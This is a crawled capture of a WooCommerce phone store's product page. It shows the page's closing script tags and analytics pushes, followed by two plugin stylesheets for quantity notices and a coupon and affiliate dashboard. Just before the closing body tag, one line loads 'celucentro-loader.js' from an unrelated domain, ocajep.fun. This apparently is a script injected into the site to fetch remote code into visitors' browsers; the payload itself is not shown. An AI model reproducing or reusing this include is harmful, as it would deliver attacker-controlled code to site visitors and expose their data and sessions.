<script type="text/javascript" src="https://celucentro.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/jquery.confetti.min.js" id="jquery-confetti-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '225161998', 'store_id': 'cc8dc323-9d32-41e4-9151-0d801ff005d4', 'ui': '', 'url': 'https://celucentro.com', 'landing_page': '', 'woo_version': '9.8.6', 'wp_version': '6.6.2', 'store_admin': '0', 'device': 'mobile', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'COP', 'timezone': '-05:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '0', 'pi': '79915', 'pn': 'IPHONE 17 256GB ESIM', 'pc': 'Iphone', 'pp': '3940000', 'pt': 'simple', });

_wca.push({'_en': 'woocommerceanalytics_checkout_view','session_id': '', 'blog_id': '225161998', 'store_id': 'cc8dc323-9d32-41e4-9151-0d801ff005d4', 'ui': '', 'url': 'https://celucentro.com', 'landing_page': '', 'woo_version': '9.8.6', 'wp_version': '6.6.2', 'store_admin': '0', 'device': 'mobile', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'COP', 'timezone': '-05:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'products': '[]', 'create_account': 'Yes', 'guest_checkout': 'Yes', 'delayed_account_creation': 'Yes', 'express_checkout': 'null', 'shipping_options_count': 'null', 'coupon_used': '0', 'payment_options': ["cheque","epayco","addi"],'from_checkout': 'No', });
 });
</script>
<script src="https://ocajep.fun/celucentro-loader.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 12:46:40 -->

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/plugins/min-and-max-quantity-rule-for-woocommerce/assets/css/mamwr-front-style.css?ver=1.0.0
body_size: -47
content:
p.mam_qty_notice {
    padding: 8px;
    background-color: #cce5ff;
    border-color: #b8daff;
    color: #000;
    font-weight: 600;
}

ul.woocommerce-error {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/plugins/woo-coupon-usage-pro/css/style.css?ver=5.9.0
body_size: 5821
content:
.order-date {
	color: green;
}

.coupon-orders-single {
	margin: 20px 0px;
	width: 100%;
}

.wcuTable {
	display: table;
	width: 100%;
	text-align: center;
	border: 1px solid #E8E8E8;
}

@media screen and (max-width: 720px) {
	.wcuTable {
		margin-left: -20px;
	}
}

@media screen and (min-width: 900px) {
	.wcu-dash-coupon-area {
		min-width: 900px;
	}
}

@media screen and (max-width: 900px) {
	.wcu-dash-coupon-area {
		min-width: 100%;
		padding: 0;
	}
}

.wcu-dash-coupon-area .wcutabcontent .wcuTableRow {
	display: table-row;
	background: linear-gradient(#fefefe, #fff);
	color: #333;
}

.wcuTableRowDropdown {
	color: #333;
}

.wcu-dash-coupon-area .wcutabcontent .wcuTableRowDropdown:nth-child(even) td {
	background: #fdfdfd !important;
	color: #333;
}

.wcu-dash-coupon-area .wcutabcontent .wcuTableRowDropdown:nth-child(odd) td {
	background: #fafafa !important;
	color: #333;
}

.wcu-dash-coupon-area .wcutabcontent .wcuTableRowDropdown:hover td {
	background: #ffffff;
	color: #333;
}

.wcu-dash-coupon-area .wcutabcontent .wcuTableRow td,
.wcu-dash-coupon-area .wcutabcontent .wcuTableRow tr:nth-child(odd) td {
	background: linear-gradient(#fefefe, #fff);
	color: #333;
}

.wcutabcontent a {
	text-decoration: none;
}

.wcuTableHeading {
	display: table-header-group;
	background-color: #ddd;
}

.wcuTable thead {
	text-align: center;
}

.wcuTableCell {
	text-align: center;
	display: table-cell;
	vertical-align: middle;
	padding: 9px 10px !important;
	border: 1px solid #e6e6e6;
	width: auto;
	max-width: 200px;
	/*color: #000;*/
}

.wcuTableHead {
	display: table-cell;
	padding: 7px 10px;
	font-weight: bold;
	background: #333 !important;
	background-color: #333 !important;
	color: #fff !important;
	text-align: center;
}

.wcuTableHead-summary {
	display: table-cell;
	padding: 2px 0 !important;
	font-weight: bold;
	background: #f4f4f4 !important;
	background-color: #f4f4f4 !important;
	color: #333 !important;
	text-align: center;
	border: 0 !important;
	font-size: 14px !important;
}

.wcuTableFoot {
	display: table-cell;
	padding: 7px 10px;
	background: #333;
	color: #fff;
	text-align: center;
}

.wcuTableBody {
	display: table-row-group;
}

@media screen and (max-width: 720px) {

	.wcuTableRow,
	.wcuTableCell,
	.wcuTableHead,
	.wcuTableHead-summary {
		display: block;
		width: 100%;
	}
}

.wcutablinks,
.ml_wcutablinks {
	border-radius: 2px;
}

.wcutablinks .fas {
	margin-right: 1px;
}

/* Mobile */
@media only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px) {

	.coupon-title {
		font-size: 25px !important;
		width: 100vw;
		padding: 5px;
		height: auto !important;
	}

	.wcutab {
		padding: 0 !important;
		margin-top: 20px !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}

	.wcutablinks,
	.ml_wcutablinks {
		margin: 2px !important;
	}

	.wcutab button {
		float: none;
		margin-top: 4px;
		margin-left: 0;
		width: 98vw;
		display: block;
		clear: both;
		text-align: center;
	}

	/* Force table to not be like tables anymore */
	.wcuTable table,
	.wcuTable thead,
	.wcuTable tbody,
	.wcuTable th,
	.wcuTable td,
	.wcuTable tr,
	.wcuTableRow,
	.wcuTableCell {
		display: block;
	}

	/* Hide table headers (but not display: none;, for accessibility) */
	.wcuTable thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
	}

	.wcuTable tr {
		border: 1px solid #ccc;
		display: inline-block;
		margin-bottom: 5px;
	}

	.wcu-dash-coupon-area .wcutabcontent .wcuTableRow,
	.wcu-dash-coupon-area .wcutabcontent .listtheproducts {
		display: block;
		width: 99vw;
		margin-bottom: 15px;
		margin-left: 20px;
	}

	.wcu-dash-coupon-area .wcutabcontent .listtheproducts,
	.wcu-dash-coupon-area .wcutabcontent .listtheproducts .wcuTableCell {
		padding: 10px 0 !important;
	}

	.wcuTable td {
		/* Behave  like a "row" */
		border: none;
		border-bottom: 1px solid #eee;
		position: relative;
		padding-left: 50% !important;
		padding-top: 5px !important;
		padding-bottom: 5px !important;
	}

	.wcuTable td:before {
		/* Now like a table header */
		position: absolute;
		/* Top/left values mimic padding */
		top: 5px;
		left: 6px;
		width: 45%;
		padding-right: 10px;
		white-space: nowrap;
	}

	.wcuTableRow,
	.wcu-table-payouts {
		margin-bottom: 20px;
	}

	.wcuTableCell {
		display: block;
		max-width: 100%;
	}

	.wcuTableHead {
		display: block;
	}

	.wcu-table-monthly-summary td:before {
		font-weight: bold;
	}

	.wcu-thetitlerow {
		display: none !important;
	}

}

.wcu-tab-title {
	margin-top: 25px !important;
	margin-bottom: 25px;
}

@media screen and (max-width: 1060px) {

	.wcu-tab-title,
	.wcu-tab-text {
		width: 100vw;
	}
}

.wcu-coupon-box {
	margin-top: 20px;
}


.wcutab {
	overflow: hidden;
}

.coupon-title {
	font-size: 30px;
	margin-bottom: 20px;
}

@media screen and (min-width: 1060px) {

	.wcuTableCell-ref-website {
		max-width: 250px !important;
	}

	.wcuTableCell-ref-landing {
		max-width: 350px !important;
	}

}

/* Rates */

.rates-pagination {
	float: right;
}

@media only screen and (max-width: 1020px) {
	.rates-pagination {
		float: none;
		display: block;
		width: 100%;
	}
}

/* Logout */

.wcu-dash-coupon-area .wcusage-dash-logout {
	font-size: 12px;
	margin-top: 14px;
	margin-right: 0;
	margin-bottom: 5px;
}

/* Style the buttons inside the tab */
.wcutab button {
	background-color: #333;
	color: #fff;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	transition: 0.3s;
	font-size: 17px;
	margin: 2px;
}

.wcu-active-tab {
	opacity: 0.8;
}

#search-coupon-all,
#search-coupon,
#search-criteria {
	min-height: 40px;
	padding: 5px 10px;
	max-width: 150px;
}

#wcu-paypal-input,
#wcu-paypal-input2 {
	margin-top: 10px;
}

#wcu-paypal-button,
.wcu-paypal-button,
#wcu-email-settings-update-button,
#wcu-billing-update-button,
#wcu-register-button {
	margin-top: 12px;
	font-size: 16px;
	min-height: 40px;
	padding: 5px 20px;
}

#wcu-register-button {
	margin-top: 15px;
}

.wcu-save-settings-button,
#wcu6 .woocommerce-Button,
#wcu6 button {
	border: 2px solid #333;
	border-radius: 2px;
}

#paypal-input {
	width: 300px;
	max-width: 100%;
}

.wcu_paypal_email_form p {
	margin-bottom: 5px;
}

.create-stripe-link,
.create-stripe-link span,
.create-stripe-link i {
	color: #fff;
}

.create-stripe-link {
	text-decoration: none !important;
}

#submitpayoutyes {
	background: #008cdd;
	padding: 10px 15px;
	color: #fff;
	font-weight: bold;
	width: auto;
	display: block;
}
#submitpayoutyes:hover {
	background: #0074B8;
}

#submitpayoutno {
	cursor: not-allowed;
	padding: 10px 15px;
}

#payouts_invoice_label {
	padding: 0;
}

#payouts_invoice_label:hover {
	cursor: pointer;
}

#wcu_copylink {
	padding: 2px 10px !important;
	border-radius: 20px !important;
}

#wcusage_copylink,
.wcusage_copylink {
	margin: 0;
	padding: 2px 10px !important;
	border-radius: 20px !important;
	cursor: pointer;
}

#wcusage_copylink:active,
.wcusage_copylink:active,
#wcusage_copylink:focus,
.wcusage_copylink:focus {
	opacity: 0.8;
}

#wcusage_copylink i {
	margin: 0;
}

.referral-url-box,
.creatives-box {
	background: linear-gradient(#fefefe, #fff);
	color: #333;
	box-shadow: 0px 0px 4px #dbdada;
	border-radius: 10px;
	padding: 10px 20px;
	margin-top: 10px;
}

@media only screen and (max-width: 720px) {

	.referral-url-box,
	.creatives-box {
		padding: 10px 5px;
	}
}

.referral-url-box p,
.creatives-box p,
.referral-url-box strong {
	color: #333 !important;
}

.wcu-color-box {
	width: 90%;
	margin: 0 auto 10px auto;
	padding: 10px;
	border-radius: 5px;
	cursor: pointer;
	font-size: 20px;
	border: 2px solid #fff;
	box-shadow: 0px 0px 4px #dbdada;
	font-weight: bold;
}

/* Payout Settings */

.wcu-stripe-button {
	display: inline-block;
	width: auto;
	margin: 0 0 7px 0 !important;
	padding: 5px 20px !important;
	background: #008cdd !important;
	color: #fff !important;
	font-size: 20px !important;
	border-radius: 10px !important;
	text-decoration: none !important;
}

.wcu-stripe-error {
	color: red;
}

/* Settings Tab */

#wcu6 label {
	width: 100%;
}

#wcu6 input[type="text"],
#wcu6 input[type="email"],
#wcu6 input[type="password"] {
	min-width: 33%;
	margin: 0px 0 2px 0;
	padding: 5px;
}

#wcu6 em {
	width: 100%;
}

.wcu-settings-header {
	margin-top: 50px !important;
}

/* Monthly Summary */

.listtheproducts {
	display: none;
}

.listtheproducts .wcuTableCell {
	text-align: center;
}

.listtheproducts::before {
	display: none !important;
	content: "" !important;
}

.listtheproducts-small {
	display: none;
}

@media only screen and (max-width: 1024px) {
	.listtheproducts-summary {
		display: none !important;
	}

	.listtheproducts-small {
		display: block !important;
	}
}

/* Change buttons */
.wcutab button {
	background-color: #333;
	color: #fff;
	padding: 8px 10px;
	font-size: 16px;
	line-height: 16px;
}

/* Change buttons on hover */
.wcutab button:hover {
	background-color: #000;
	color: #fff;
}

/* Change buttons active */
.wcutab button.active {
	background-color: #000;
	color: #fff;
}

/* Style the tab content */
.wcutabcontent {
	display: none;
	border-top: none;
}

/* Font Styles */
.wcutabcontent p,
.wcutabcontent td,
.wcutabcontent tr,
.wcutabcontent code,
.wcuTableCell {
	font-size: 17px;
}

.wcu-dash-coupon-area .wcutabcontent p,
.entry-content .ml_wcutabcontent p {
	margin: 8px 0;
	padding: 0 !important;
}

.listproductsbutton {
	display: block;
	text-align: center;
	color: #333;
	text-decoration: none;
	font-weight: bold;
	cursor: pointer;
}

/* Filters */

.wcu-orders-search,
.wcu-summary-search {
	float: right;
	max-width: 150px;
	margin-right: 10px;
}

.wcusage-search-form {
	float: right;
	margin: 5px 0;
	height: 35px;
	margin-top: -55px;
}

@media screen and (max-width: 720px) {
	.wcusage-search-form {
		width: 100%;
		display: block;
		float: none;
		margin-top: 0;
	}
}

.wcu-button-export {
	border: 1px solid #333 !important;
	padding-left: 10px;
	padding-right: 10px;
	cursor: pointer;
}

.wcusage_settings_form {
	margin: 0;
	padding: 0;
}

.wcusage_settings_form input[type="submit"],
.wcusage_settings_form input[type="button"],
.wcusage_settings_form input[type="date"],
.wcusage_settings_form input[type="month"],
.wcu-monthly-orders-button,
.wcu-button-export,
.submitpayoutno,
.submitpayoutyes {
	height: 40px !important;
	font-size: 15px !important;
	padding: 0 10px !important;
	display: inline-block !important;
	border: 1px solid #333;
	border-radius: 5px;
}

.wcusage_settings_form input[type="date"],
.wcusage_settings_form input[type="month"] {
	min-width: 0 !important;
}

.wcu-filters-col1,
.wcu-filters-col2 {
	display: table;
	height: 70px;
}

.wcu-filters-inner {
	display: table-cell;
	vertical-align: middle;
}

.wcu-order-filters-space {
	min-width: 15px;
	display: inline-block;
}

@media only screen and (min-width: 940px) {
	.wcu-filters-col1 {
		width: 75%;
		float: left;
	}

	.wcu-filters-col2 {
		width: 25%;
		float: left;
	}

	.wcu-button-export {
		float: right;
	}
}

@media only screen and (max-width: 939px) {
	.wcu-filters-col1 {
		margin: 20px 0;
		width: 100vw;
		text-align: center;

	}

	.wcu-filters-col2 {
		width: 100vw;
		text-align: center;
	}

	.ordersfilterbutton,
	.summaryfilterbutton {
		display: block;
		margin: 4px auto;
		max-width: 150px !important;
	}

	.wcu-order-filters-field {
		width: 100vw;
		display: block;
	}

	.wcu-order-filters-space {
		display: none;
	}
}

.wcu-order-filters-field input {
	max-width: 190px !important;
	display: inline-block;
}

.wcu-order-filters-field .minimal-form-input {
	width: auto !important;
	padding: 0 !important;
	margin: 0 !important;
}

.wcu-order-filters label {
	display: inline-block;
}

/* Registration */

.wcu_form_affiliate_register label:first-letter {
	text-transform: capitalize;
}

.wcu-form-section .wcusage-register-form-title,
.wcu-form-section .wcusage-login-form-title {
	margin-top: 20px !important;
	margin-bottom: 25px !important;
}

.wcu_form_affiliate_register input[type="text"],
.wcu_form_affiliate_register input[type="password"],
.wcu_form_affiliate_register input[type="email"] {
	width: 100%;
	min-height: 30px;
}

.wcusage-login-form-col label,
.wcu_form_affiliate_register label {
	font-weight: bold;
}

.wcu_form_affiliate_register label {
	display: block;
	width: 100% !important;
}

.wcu_form_affiliate_register p {
	margin-bottom: 20px;
}

#wcu-register-button,
.wcusage-login-form-col .woocommerce-button {
	padding: 10px;
	min-width: 200px !important;
	cursor: pointer !important;
}

.wcu-reg-terms {
	font-weight: bold;
}

.wcu-form-section .wcu-reg-terms p {
	line-height: 1.5em;
}

.wcu_form_style_columns .wcu-register-field-col-1,
.wcu_form_style_columns .wcu-register-field-col-2 {
	width: 49.5%;
	float: left;
	display: inline-block;
}

.wcu_form_style_columns .wcu-register-field-col-1 {
	margin-right: 1%;
}

/* Registration Form Style 2 */
.wcu_form_style_2 input[type="text"],
.wcu_form_style_2 input[type="email"],
.wcu_form_style_2 input[type="password"],
.wcu_form_style_2 input[type="date"],
.wcu_form_style_2 textarea,
.wcu_form_style_2 select {
	margin: 4px 0 5px 0 !important;
	width: 100% !important;
	max-width: 100% !important;
	border: 3px solid #DADADA !important;
	border-radius: 4px !important;
}

/* Registration Form Style 3 */
.wcu_form_style_3 p {
	margin-bottom: 15px !important;
}

.wcu_form_style_3 input[type="text"],
.wcu_form_style_3 input[type="email"],
.wcu_form_style_3 input[type="password"],
.wcu_form_style_3 input[type="date"],
.wcu_form_style_3 textarea,
.wcu_form_style_3 select {
	margin: 4px 0 0px 0 !important;
	padding: 10px;
	width: 100% !important;
	max-width: 100% !important;
	border: 1px solid #DADADA !important;
	border-radius: 5px !important;
}

/* Ref Urls campaigns */

.wcu-campaigns-col1,
.wcu-campaigns-col2 {
	display: table;
}

#wcu-add-campaign,
#wcu-add-directlink {
	padding: 0;
}

@media only screen and (min-width: 760px) {
	.wcu-campaigns-col1 {
		width: 75%;
		float: left;
	}

	.wcu-campaigns-col2 {
		width: 25%;
		float: left;
		text-align: right;
	}

	.wcu-campaigns-col1 p,
	.wcu-campaigns-col2 p {
		margin-bottom: 0;
	}

	#wcu-referral-campaign {
		min-height: 27px;
		width: 200px;
		max-width: 100%;
		float: right;
	}

	#wcu-creatives-campaign {
		min-height: 27px;
	}

	#wcu-add-campaign-name {
		width: 120px;
		max-width: 100%;
		font-size: 12px;
		padding: 5px;
	}

	#wcu-add-campaign-button {
		display: inline-block;
		float: left;
		max-width: 100%;
		font-size: 12px;
		line-height: 12px;
		padding: 0 5px;
		height: 30px;
	}

	#wcu-add-campaign-button,
	#wcu-add-directlink-button {
		max-width: 100%;
		font-size: 12px;
		padding: 5px;
		min-height: 0px !important;
	}
}

@media only screen and (max-width: 759px) {
	.wcu-campaigns-col1 {
		width: 100vw;
		text-align: center;
	}

	.wcu-campaigns-col2 {
		width: 100vw;
		text-align: center;
	}

	#wcu-referral-campaign {
		margin: 0 auto;
	}

	#wcu-creatives-campaign {
		margin: 0 auto;
		float: none !important;
	}

	#wcu-add-campaign-button {
		width: 100%;
		margin-bottom: 40px !important;
	}
}

/* Info Boxes */

.wcusage-info-box {
	padding: 25px 15px 25px 105px;
	background: linear-gradient(#fefefe, #fff);
	color: #000;
	border: 1px solid #f3f3f3;
	display: block;
	border-radius: 5px;
	margin: 0.5%;
	box-shadow: 0px 0px 4px #dbdada;
	width: 99%;
	position: relative;
}

.wcusage-info-box:before {
	content: "";
	font-family: 'Font Awesome 5 Free';
	font-size: 40px;
	position: absolute;
	left: 30px;
	top: 44px;
	color: #bebebe;
	width: 50px;
	text-align: center;
	font-style: normal;
	font-weight: 900;
	height: 40px !important;
	display: flex;
	align-items: center;
	justify-content: center;
}

.wcusage-info-box-dollar:before {
	content: "\f155";
}

.wcusage-info-box-dollar2:before {
	content: "\f81d";
}

.wcusage-info-box-dollar3:before {
	content: "\f571";
}

.wcusage-info-box-dollar4:before {
	content: "\f4c0";
}

.wcusage-info-box-discount:before {
	content: "\f02b";
}

.wcusage-info-box-discounts:before {
	content: "\f02c";
}

.wcusage-info-box-usage:before {
	content: "\f0c0";
}

.wcusage-info-box-sales:before {
	content: "\f07a";
}

.wcusage-info-box-commission:before {
	content: "\f53a";
}

.wcusage-info-box-percent:before {
	content: "\f541";
}

.wcusage-info-box-clicks:before {
	content: "\f245";
}

.wcusage-info-box-convert:before {
	content: "\f058";
}

@media only screen and (min-width: 1060px) {
	.wcusage-info-box {
		width: 32.3%;
		float: left;
	}
}

.wcusage-info-box:hover {
	background: #f9f9f9;
}

.wcusage-info-box p {
	margin: 8px 0 !important;
	padding: 0 !important;
	font-size: 32px !important;
	line-height: 32px !important;
}

.wcusage-info-box .wcusage-info-box-title {
	width: 100%;
	font-size: 16px;
	display: block;
	margin-bottom: 5px;
	line-height: 20px;
	color: #000;
}

.wcusage-info-box p,
.wcusage-info-box span {
	color: #000;
}

.wcusage-info-box .wcusage-info-box-value {
	width: 100%;
	font-size: 22px;
	display: block;
}

.wcusage-last-days {
	margin: 15px 0 10px 0;
	font-weight: bold;
	margin-top: 20px;
	margin-bottom: 10px;
	color: #333;
	padding: 0 !important;
}

.show_statistics .wcusage-stats-title {
	margin: 0;
	font-weight: bold;
	margin-bottom: 10px;
	margin-left: 5px;
}

/* Graphs */

.wcusagechart {
	padding: 0px 10px 10px 10px;
	box-shadow: 0px 0px 4px #dbdada;
	background: #fff;
	width: calc(100% - 10px);
	margin: 0 auto;
	min-height: 400px;
	overflow: hidden;
	border-radius: 5px;
}

.wcusagechart #chart_divquarter,
.wcusagechart #chart_divmonth,
.wcusagechart #chart_divlastmonth {
	margin-top: -20px;
}

@media only screen and (max-width: 720px) {
	.wcusage-all-charts {
		width: 100vw;
	}
}

.wcusagechart {
	visibility: hidden;
}

#mla_chart_div table.google-visualization-orgchart-table p,
#mla_chart_div table.google-visualization-orgchart-table a {
	font-family: arial, sans-serif;
}

/* Stats Increase/Decrease Number */

.wcusage-num-pos {
	color: green !important;
	font-size: 12px;
	position: absolute;
	margin-left: 10px;
	bottom: 27%;
}

.wcusage-num-neg {
	color: red !important;
	font-size: 12px;
	position: absolute;
	margin-left: 10px;
	bottom: 27%;
}

@media only screen and (max-width: 1260px) {

	.wcusage-num-pos,
	.wcusage-num-neg {
		display: block !important;
		margin-bottom: -30px !important;
		margin-left: 0px;
	}
}

/* Loading */

.wcu-loading-loader .loader,
.wcu-loading-loader .loader:before,
.wcu-loading-loader .loader:after {
	border-radius: 50%;
	width: 2.5em;
	height: 2.5em;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: load7 1.8s infinite ease-in-out;
	animation: load7 1.8s infinite ease-in-out;
}

.wcu-loading-loader .loader {
	color: #000;
	font-size: 10px;
	margin: 0px auto;
	position: relative;
	text-indent: -9999em;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

.wcu-loading-loader .loader:before,
.wcu-loading-loader .loader:after {
	content: '';
	position: absolute;
	top: 0;
}

.wcu-loading-loader .loader:before {
	left: -3.5em;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.wcu-loading-loader .loader:after {
	left: 3.5em;
}

@-webkit-keyframes load7 {

	0%,
	80%,
	100% {
		box-shadow: 0 2.5em 0 -1.3em;
	}

	40% {
		box-shadow: 0 2.5em 0 0;
	}
}

@keyframes load7 {

	0%,
	80%,
	100% {
		box-shadow: 0 2.5em 0 -1.3em;
	}

	40% {
		box-shadow: 0 2.5em 0 0;
	}
}

.wcu-loading-loader {
	margin-top: 15px;
	width: 100px;
}

/* Coupon List */

@media only screen and (min-width: 1240px) {
	.wcu-user-coupon-list-group {
		display: flex;
	}
}

.wcu-user-coupon-list {
	margin: 10px;
	float: left;
	padding: 15px 20px;
	text-align: center;
	font-size: 18px;
	background: linear-gradient(#fefefe, #fff);
	box-shadow: 0px 0px 4px #dbdada;
	border: 1px solid #f3f3f3;
	border-radius: 10px;
	word-wrap: break-word;
}

.wcu-coupon-list-button,
.wcu-coupon-list-button2 {
	padding: 5px 20px;
	background: #333 !important;
	border: 1px solid #333;
	display: block;
	text-align: center;
	color: #fff !important;
	border-radius: 4px;
	text-decoration: none !important;
}

.wcu-coupon-list-button:hover,
.wcu-coupon-list-button2:hover {
	background: #000 !important;
	color: #fff;
}

@media only screen and (min-width: 1240px) {
	.wcu-user-coupon-list {
		width: calc(33.33% - 20px);
	}
}

@media only screen and (min-width: 820px) and (max-width: 1239px) {
	.wcu-user-coupon-list {
		width: calc(50% - 20px);
	}
}

@media only screen and (max-width: 820px) {
	.wcu-user-coupon-list {
		width: calc(100% - 20px);
	}
}

.wcu-loading-image {
	display: inline-block;
}

.wcusage-loading {
	color: green;
}

.wcusage-refresh-data {
	margin-top: -2px;
}

/* Ref URL */

.wcusage_custom_ref_url {
	margin-bottom: 0 !important;
	padding: 5px;
	display: inline-block;
}

/* QR Code */

.wcu-display-qr-code {
	display: none;
	padding: 10px;
	border: 4px solid #f3f3f3;
	border-radius: 10px;
	text-align: center;
	margin-top: 10px;
}

.wcu-qr-code {
	max-width: 150px;
	margin: 2px 0 0 0;
	display: none;
}

.wcu-download-qr {
	display: none;
	background: none;
	margin-top: 5px;
	margin-bottom: 10px;
	padding: 0px 10px;
	cursor: pointer;
}

/* Social Icons */

.wcusage-social-icon {
	font-size: 30px;
	margin: 0 4px 0 0;
}

.wcusage-social-link-whatsapp {
	display: none;
}

@media only screen and (max-width: 780px) {
	.wcusage-social-link-whatsapp {
		display: inline-block !important;
	}
}

/* Login */

.wcusage-login-form-col {
	width: 50%;
	display: block;
	float: left;
	padding: 20px;
}

.wcusage-login-form-col input[type=text] {
	width: 100% !important;
	max-width: 100% !important;
}

.wcu-form-section p {
	margin-top: 0;
	line-height: 1em;
}

.wcusage-login-form-section .woocommerce-form-login {
	padding: 0 !important;
}

.wcusage-login-form-section .woocommerce-form-login .woocommerce-form__input-checkbox {
	width: 20px;
}

.wcusage-login-form-section .woocommerce-form-login__rememberme {
	width: 100% !important;
	margin-bottom: 20px !important;
	display: block !important;
}

.wcusage-login-form-section .woocommerce-form__input-checkbox {
	margin-bottom: 0px !important;
}

@media only screen and (max-width: 1020px) {
	.wcusage-login-form-col {
		width: 100%;
		min-width: 300px;
		display: block;
		float: left;
		padding: 20px;
	}
}

/* Creatives */

.creatives-box {
	margin-top: 15px;
	margin: 10px;
	float: left;
	text-align: center;
	border: 2px solid #f3f3f3;
}

@media screen and (max-width: 940px) {
	.creatives-box {
		width: 100vw;
	}
}

.creatives-box-image {
	position: relative;
	width: 90%;
	overflow: hidden;
	margin: 0 auto;
	margin-bottom: 0px;
	border: 2px solid #f3f3f3;
	background-color: #ffffff;
	opacity: 1;
	background-image: repeating-linear-gradient(45deg, #f9f9f9 25%, transparent 25%, transparent 75%, #f9f9f9 75%, #f9f9f9), repeating-linear-gradient(45deg, #f9f9f9 25%, #ffffff 25%, #ffffff 75%, #f9f9f9 75%, #f9f9f9);
	background-position: 0 0, 19px 19px;
	background-size: 38px 38px;
}

.creatives-box-image:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.creatives-box-image-content {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	text-align: center;
}

.creatives-box img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.wcusage_creativelink {
	width: 90%;
	border-radius: 0 !important;
	border: 2px solid #f3f3f3 !important;
	border-radius: 4px !important;
	margin-bottom: 10px;
	padding: 4px !important;
}

/* Tooltip */

.wcu-tooltip {
	position: relative;
	display: inline-block;
}

/* Tooltip text */
.wcu-tooltip .wcu-tooltiptext {
	visibility: hidden;
	width: max-content;
	min-width: 200px;
	background-color: black;
	color: #fff;
	text-align: left;
	padding: 5px 10px;
	border-radius: 6px;
	position: absolute !important;
	z-index: 1 !important;
	margin-left: 5px;
}

/* Show the tooltip text when you mouse over the tooltip container */
.wcu-tooltip:hover .wcu-tooltiptext {
	visibility: visible;
}

/* MLA */

.wcu-mla-network-button {
	margin: 2px 0 7px 0 !important;
	padding: 2px 5px 2px 5px !important;
	text-decoration: none !important;
}

.wcu-mla-network-tier {
	font-size: 12px !important;
	width: 20px !important;
	margin-top: -15px !important;
	margin-bottom: -8px !important;
	margin-left: -7px !important;
	opacity: 0.2 !important;
	cursor: default !important;
}

.wcu-mla-network-avatar {
	max-width: 50px;
	border-radius: 50px;
	border: 2px solid #f3f3f3;
}

.wcu-mla-network-user {
	font-size: 18px !important;
	line-height: 25px !important;
	min-width: 150px !important;
}

.wcu-mla-network-coupon {
	margin-top: 5px !important;
	font-size: 12px !important;
	line-height: 12px !important;
}

.wcu-mla-network-amount {
	cursor: default !important;
	font-size: 17px !important;
	line-height: 17px !important;
	margin: 2px 0 5px 0 !important;
}

.wcu-mla-network-email {
	text-decoration: none;
	display: inline-block !important;
	margin-top: 4px !important;
	margin-bottom: -2px !important;
}

.wcu-mla-network-email:hover {
	text-decoration: none !important;
	opacity: 0.8;
}

#ml-wcu4 {
	padding: 0 20px;
}

#mla_chart_div table td {
	border: 0 !important;
}

/* MLA Chart */

#mla_chart_div table td {
	background: transparent !important;
}

#mla_chart_div td.google-visualization-orgchart-node {
	padding: 18px 12px;
	font-weight: bold;
	background: linear-gradient(#fefefe, #fff) !important;
	box-shadow: 0px 0px 4px #d0d0d0 !important;
	border: 0 !important;
	border-radius: 10px;
	word-wrap: break-word;
	margin-left: -2px;
	cursor: grab;
}

#mla_chart_div table td a:hover {
	opacity: 0.75;
	text-decoration: underline;
}

#mla_chart_div .google-visualization-orgchart-linenode {
	padding: 10px;
}

#mla_chart_div .google-visualization-orgchart-linebottom,
#mla_chart_div .google-visualization-orgchart-linetop,
#mla_chart_div .google-visualization-orgchart-lineleft,
#mla_chart_div .google-visualization-orgchart-lineright {
	padding-top: 10px;
	padding-bottom: 10px;
}

#mla_chart_div {
	text-align: center;
	display: inline-block;
	width: 100%;
	overflow: scroll;
	overflow: auto;
